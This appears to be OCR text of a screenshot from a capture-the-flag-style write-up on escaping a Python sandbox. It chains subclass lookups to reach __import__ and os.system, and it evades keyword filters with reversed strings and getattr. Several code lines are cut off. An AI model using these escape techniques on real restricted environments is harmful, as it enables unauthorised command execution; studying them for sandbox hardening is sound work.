
>>> charn=().__class__.__base__.__subclasses__()[22](()
>>> chars=().__class__.__base__.__subclasses__()[22](()
>>> charo=().__class__.__base__.__subclasses__()[22](()
>>> charw=().__class__.__base__.__subclasses__()[22](()
>>> charh=().__class__.__base__.__subclasses__()[22](()
>>> chara=().__class__.__base__.__subclasses__()[22](()
>>> charm=().__class__.__base__.__subclasses__()[22](()
>>> bi=().__class__.__bases__[0].__subclasses__()[84]()
>>> bi.__import__(charo+chars).system(charw+charh+charo
reelix
Addendum
I recently had a similar challenge where the strings "import",
"os", and "system" were blocked as well, so how do we
progress from here?
First, we create an import string variable. Either by joining
letters and underscores, or a simple
imp_str = ('__tropmi__'[::-1])
Now, we convert it to a function using getattr, and the bi from
before:
imp_func = getattr(bi, imp_str)